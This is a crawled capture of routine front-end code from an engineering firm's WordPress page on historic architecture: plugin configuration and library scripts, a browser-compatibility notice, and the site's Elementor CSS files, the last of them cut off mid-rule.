var aepro = {"ajaxurl":"https:\/\/meadhunt.com\/wp-admin\/admin-ajax.php","current_url":"https%3A%2F%2Fmeadhunt.com%2Fmarkets%2Fcultural-resources%2Fhistoric-architecture%2F","plugin_url":"https:\/\/meadhunt.com\/wp-content\/plugins\/anywhere-elementor-pro","queried_page":{"ID":52462,"page_type":"single"},"access_level":"2","aep_nonce":"09bb1611a0"};
</script>
<script src="https://meadhunt.com/wp-content/plugins/anywhere-elementor-pro/build/index.min.js?ver=2.29.2" id="aep-build-js"></script>
<script src="https://meadhunt.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://meadhunt.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/meadhunt.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"1","svgIconClose":"<span class=\"ast-icon icon-close\"><\/span>","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"link","is_header_builder_active":"1"};
</script>
<script src="https://meadhunt.com/wp-content/uploads/astra-addon/astra-addon-693ac8ec21a8f7-06714847.js?ver=4.11.12" id="astra-addon-js-js"></script>
<script src="https://meadhunt.com/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.11.12" id="astra-dom-purify-js"></script>
<script src="https://meadhunt.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://meadhunt.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1101,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1100,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.32.4","is_static":false,"experimentalFeatures":{"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true},"urls":{"assets":"https:\/\/meadhunt.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/meadhunt.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/meadhunt.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5f160efd67"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1100,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":52462,"title":"Historic%20Architecture%20%3C%20Mead%20%26%20Hunt","excerpt":"Our team can help balance historic character while providing modern functionality for your historic architecture projects.","featuredImage":false}};
</script>
<script src="https://meadhunt.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://meadhunt.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://meadhunt.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://meadhunt.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://meadhunt.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://meadhunt.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://meadhunt.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://meadhunt.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://meadhunt.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/meadhunt.com\/wp-admin\/admin-ajax.php","nonce":"1d7648155d","urls":{"assets":"https:\/\/meadhunt.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/meadhunt.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/meadhunt.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://meadhunt.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://meadhunt.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>
function check_old_IE() {
		console.log('Checking IE');
		return (window.navigator.userAgent.match(/MSIE|Trident/) !== null);
}
function close_browser_alert(){
		document.getElementById('update-ie-browser').style.display = 'none';
}


if(check_old_IE()){
	console.log('Outdated IE');
	var parentPage = document.getElementById('content');
	var updateIEBrowser = document.createElement('div');
	updateIEBrowser.innerHTML = '<div style="text-align:center;font-family:roboto; font-weight:400;padding:15px;text-size:1.5em;background-color:#fff;" class="browser-alert" id="update-ie-browser">This site does not support Internet Explorer. For the best viewing experience, please update to a more modern browser.<span style="position:absolute;right:0;margin-top:-15px;margin-right:10px;padding:10px;cursor:pointer;" class="close-browser-alert"><a href="#" onclick="close_browser_alert()">x</a></span></div>';

	parentPage.insertBefore(updateIEBrowser, parentPage.firstChild);

	} else { console.log('Browser Already Updated'); }
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script async="async" src="https://static.srcspot.com/libs/ansley.js" type="application/javascript"></script>
	</body>
</html>

<!-- Cached for great performance - Debug: cached@1768597720 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://meadhunt.com/wp-content/uploads/elementor/css/post-46136.css?ver=1767722330
body_size: 843
content:
.elementor-kit-46136{--e-global-color-primary:#000000;--e-global-color-secondary:#02688E;--e-global-color-text:#000000;--e-global-color-accent:#02688E;--e-global-color-ec2aae3:#002C65;--e-global-color-9de0d8c:#C41425;--e-global-color-35ad156:#A5BB29;--e-global-color-b0a7afe:#6C7E7E;--e-global-color-2ea6eb9:#F7F9FA;--e-global-color-7753d402:#00A1DE;--e-global-color-1cf08c19:#FFF;--e-global-color-1b1a99c:#A5BB2A;--e-global-color-df33308:#819CD1;--e-global-color-152851a:#69A7BE;--e-global-color-7802519:#0056A7;--e-global-typography-primary-font-family:"Nunito Sans";--e-global-typography-primary-font-size:2em;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-text-transform:none;--e-global-typography-primary-line-height:1em;--e-global-typography-secondary-font-family:"Nunito";--e-global-typography-secondary-font-size:2.5em;--e-global-typography-secondary-font-weight:600;--e-global-typography-secondary-text-transform:none;--e-global-typography-secondary-line-height:1em;--e-global-typography-text-font-family:"Nunito Sans";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.75em;--e-global-typography-b2ebe98-font-family:"Nunito Sans";--e-global-typography-b2ebe98-font-size:1.5em;--e-global-typography-b2ebe98-font-weight:600;--e-global-typography-b2ebe98-text-transform:none;--e-global-typography-b2ebe98-line-height:1.15em;--e-global-typography-4887aba-font-family:"Nunito Sans";--e-global-typography-4887aba-font-size:1.25em;--e-global-typography-4887aba-font-weight:400;color:#000000;font-family:"Nunito Sans", helvetica, sans serif,;font-size:18px;font-weight:400;line-height:1.75em;}.elementor-kit-46136 button,.elementor-kit-46136 input[type="button"],.elementor-kit-46136 input[type="submit"],.elementor-kit-46136 .elementor-button{background-color:var( --e-global-color-1cf08c19 );font-family:"Roboto Condensed", helvetica, sans serif,;font-size:1em;text-transform:uppercase;text-decoration:none;color:var( --e-global-color-secondary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );padding:3px 6px 3px 3px;}.elementor-kit-46136 button:hover,.elementor-kit-46136 button:focus,.elementor-kit-46136 input[type="button"]:hover,.elementor-kit-46136 input[type="button"]:focus,.elementor-kit-46136 input[type="submit"]:hover,.elementor-kit-46136 input[type="submit"]:focus,.elementor-kit-46136 .elementor-button:hover,.elementor-kit-46136 .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-1cf08c19 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );}.elementor-kit-46136 e-page-transition{background-color:#FFBC7D;}.elementor-kit-46136 a{color:#02688E;text-transform:none;text-decoration:none;}.elementor-kit-46136 a:hover{color:#02688E;text-decoration:none;}.elementor-kit-46136 h1{color:#000000;font-family:"Nunito Sans", helvetica, sans serif,;font-size:2em;font-weight:600;text-transform:none;text-decoration:none;line-height:1.1em;}.elementor-kit-46136 h2{color:#000000;font-family:"Nunito Sans", helvetica, sans serif,;font-size:1.25em;font-weight:500;text-transform:uppercase;text-decoration:none;line-height:1.15em;}.elementor-kit-46136 h3{color:#000000;font-family:"Nunito Sans", helvetica, sans serif,;font-size:1em;font-weight:500;text-transform:capitalize;text-decoration:none;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;--container-default-padding-top:10px;--container-default-padding-right:10px;--container-default-padding-bottom:10px;--container-default-padding-left:10px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1100px){.elementor-kit-46136{--e-global-typography-primary-font-size:1.7em;--e-global-typography-primary-line-height:1em;--e-global-typography-secondary-font-size:2em;}.elementor-kit-46136 h1{font-size:1.7em;line-height:1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}}@media(max-width:768px){.elementor-kit-46136{--e-global-typography-primary-font-size:1.5em;--e-global-typography-secondary-font-size:1.5em;}.elementor-kit-46136 h1{font-size:1.5em;line-height:1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */h3 {text-transform:none;}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://meadhunt.com/wp-content/uploads/elementor/css/post-79698.css?ver=1767722330
body_size: 1373
content:
.elementor-79698 .elementor-element.elementor-element-9054468{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.32);}.elementor-79698 .elementor-element.elementor-element-09c3393{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-79698 .elementor-element.elementor-element-2666619{text-align:left;}.elementor-79698 .elementor-element.elementor-element-2666619 img{max-width:100%;}.elementor-79698 .elementor-element.elementor-element-f87716a{--display:flex;--justify-content:center;}.elementor-79698 .elementor-element.elementor-element-e45a110{z-index:99;--nav-menu-icon-size:25px;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu .elementor-item{font-size:0.9em;font-weight:500;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main .elementor-item{color:#2a302f;fill:#2a302f;padding-top:20px;padding-bottom:20px;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-7802519 );fill:var( --e-global-color-7802519 );}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-7802519 );}.elementor-79698 .elementor-element.elementor-element-e45a110 .e--pointer-framed .elementor-item:before,
					.elementor-79698 .elementor-element.elementor-element-e45a110 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-7802519 );}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-7802519 );}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-7802519 );}.elementor-79698 .elementor-element.elementor-element-e45a110 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-79698 .elementor-element.elementor-element-e45a110 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-7802519 );}.elementor-79698 .elementor-element.elementor-element-e45a110 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-79698 .elementor-element.elementor-element-e45a110 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-79698 .elementor-element.elementor-element-e45a110 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-79698 .elementor-element.elementor-element-e45a110 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-79698 .elementor-element.elementor-element-e45a110 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-79698 .elementor-element.elementor-element-e45a110 .e--pointer-underline .elementor-item:after,
					 .elementor-79698 .elementor-element.elementor-element-e45a110 .e--pointer-overline .elementor-item:before,
					 .elementor-79698 .elementor-element.elementor-element-e45a110 .e--pointer-double-line .elementor-item:before,
					 .elementor-79698 .elementor-element.elementor-element-e45a110 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--dropdown a, .elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-menu-toggle{color:#000000;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--dropdown a:hover,
					.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--dropdown a:hover,
					.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-7802519 );}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--dropdown .elementor-item, .elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1.2em;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 3px 1px rgba(0, 0, 0, 0.15);}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}.elementor-79698 .elementor-element.elementor-element-e45a110 div.elementor-menu-toggle{color:#000000;}.elementor-79698 .elementor-element.elementor-element-e45a110 div.elementor-menu-toggle svg{fill:#000000;}.elementor-79698 .elementor-element.elementor-element-e45a110 div.elementor-menu-toggle:hover{color:#02688E;}.elementor-79698 .elementor-element.elementor-element-e45a110 div.elementor-menu-toggle:hover svg{fill:#02688E;}.elementor-79698 .elementor-element.elementor-element-1f4fb22{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-79698 .elementor-element.elementor-element-05b1013{width:initial;max-width:initial;}.elementor-79698 .elementor-element.elementor-element-05b1013 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-79698 .elementor-element.elementor-element-05b1013 .elementor-search-form__container{min-height:1.4em;}.elementor-79698 .elementor-element.elementor-element-05b1013 .elementor-search-form__submit{min-width:calc( 1.5 * 1.4em );--e-search-form-submit-text-color:#FFFFFF;background-color:var( --e-global-color-7802519 );--e-search-form-submit-icon-size:15px;}body:not(.rtl) .elementor-79698 .elementor-element.elementor-element-05b1013 .elementor-search-form__icon{padding-left:calc(1.4em / 3);}body.rtl .elementor-79698 .elementor-element.elementor-element-05b1013 .elementor-search-form__icon{padding-right:calc(1.4em / 3);}.elementor-79698 .elementor-element.elementor-element-05b1013 .elementor-search-form__input, .elementor-79698 .elementor-element.elementor-element-05b1013.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(1.4em / 3);padding-right:calc(1.4em / 3);}.elementor-79698 .elementor-element.elementor-element-05b1013 input[type="search"].elementor-search-form__input{font-size:0.9em;}.elementor-79698 .elementor-element.elementor-element-05b1013 .elementor-search-form__input,
					.elementor-79698 .elementor-element.elementor-element-05b1013 .elementor-search-form__icon,
					.elementor-79698 .elementor-element.elementor-element-05b1013 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-79698 .elementor-element.elementor-element-05b1013 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-79698 .elementor-element.elementor-element-05b1013.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-79698 .elementor-element.elementor-element-05b1013:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FDFDFD;border-color:var( --e-global-color-7802519 );border-width:.25px .25px .25px .25px;border-radius:3px;}.elementor-79698 .elementor-element.elementor-element-05b1013.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FDFDFD;border-color:var( --e-global-color-7802519 );border-width:.25px .25px .25px .25px;border-radius:3px;}.elementor-79698 .elementor-element.elementor-element-05b1013:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-79698 .elementor-element.elementor-element-05b1013 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-79698 .elementor-element.elementor-element-05b1013 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-79698 .elementor-element.elementor-element-05b1013.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#0A0101;fill:#0A0101;}.elementor-79698 .elementor-element.elementor-element-05b1013:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{background-color:#FFFFFF;border-color:var( --e-global-color-7802519 );}.elementor-79698 .elementor-element.elementor-element-05b1013.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{background-color:#FFFFFF;border-color:var( --e-global-color-7802519 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:769px){.elementor-79698 .elementor-element.elementor-element-09c3393{--width:15%;}.elementor-79698 .elementor-element.elementor-element-f87716a{--width:100%;}.elementor-79698 .elementor-element.elementor-element-1f4fb22{--width:25%;}}@media(max-width:1100px) and (min-width:769px){.elementor-79698 .elementor-element.elementor-element-09c3393{--width:100%;}.elementor-79698 .elementor-element.elementor-element-f87716a{--width:100%;}.elementor-79698 .elementor-element.elementor-element-1f4fb22{--width:10%;}}@media(max-width:1100px){.elementor-79698 .elementor-element.elementor-element-9054468{--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px 